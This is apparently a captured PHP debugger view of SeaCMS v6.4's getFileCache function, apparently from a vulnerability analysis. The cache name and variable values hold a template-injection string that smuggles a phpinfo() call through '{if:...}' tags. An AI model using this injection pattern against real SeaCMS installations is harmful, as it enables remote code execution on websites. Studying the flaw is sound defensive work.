 420 }
421 }
422
423 function getFileCache($cacheName) $cacheName: "parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_"
424 {
425 global $cfg_cachemark; $cfg_cachemark: "E20121213155816"
426 $cacheFile=sea_ROOT.'/data/cache/'.$cfg_cachemark.$cacheName.'.inc'; $cacheName: "parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_" $cfg_cachemark: "E20121213155816" $cacheFile: "D:/WWW
427 if(file_exists($cacheFile)){
428 @$fp = fopen($cacheFile, mode: 'r'); $fp: resource id='22' type='Unknown'resource id='22' type='Unknown'
429 @$cacheValue = fread($fp,filesize($cacheFile)); $cacheFile: "D:/WWW/seacms_v6.4/upload/data/cache/E20121213155816parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_.inc" $cacheValue: "<
430 @fclose($fp); $fp: resource id='22' type='Unknown'resource id='22' type='Unknown'
431 return $cacheValue;
432 }else{
433 return "";
434 }
435 }
436
437 function getTypeText($id,$tptype=0)
438 {
439 $tlist=getTypeListsOnCache($tptype);
440 foreach($tlist as $row)
441 {
442
getFileCache()
Variables
$cacheFile = "D:/WWW/seacms_v6.4/upload/data/cache/E20121213155816parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_.inc"
$cacheName = "parse_cascade_0_0_0_0_}{end if} {if:1)phpinfo();if(1}{end if}_"
$cacheValue = "<!DOCTYPE html>\r\n<html lang="zh-cn">\r\n<head>\r\n<meta charset="utf-8">\r\n<meta http-equiv="X-UA-Compatible" content="IE=edge">\r\n<meta name="viewport" content="width=device-width, initial-scale=1.0, max
$cfg_cachemark = "E20121213155816"
$fp = {resource} resource id='22' type='Unknown'